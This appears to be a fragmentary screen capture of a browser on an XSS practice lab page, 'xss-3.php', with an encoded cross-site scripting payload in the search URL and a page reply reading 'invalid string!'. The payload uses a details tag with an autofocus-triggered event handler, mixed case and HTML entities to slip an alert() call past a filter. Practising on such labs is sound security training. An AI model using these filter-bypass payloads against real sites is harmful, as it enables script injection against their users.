 XSS Challenge
nar.dev/lab/xss-3.php?search=%26lt%3Bdetails%20open%20autofocus%20OnTOGgle%26%2361%3B%26%2397%3blert()%3E&submit
https://tools.revanar.dev/lab/xss-3.php?search=%26lt%3Bdetails open autofocus OnTOGgle%26%2361%3B%26%2397%3blert()>& — Visit
This time, search with:
8
Search:
Submit Hint
Results for:
invalid string!
Type here to search
30°C Haze
11:12 PM
9/23/2022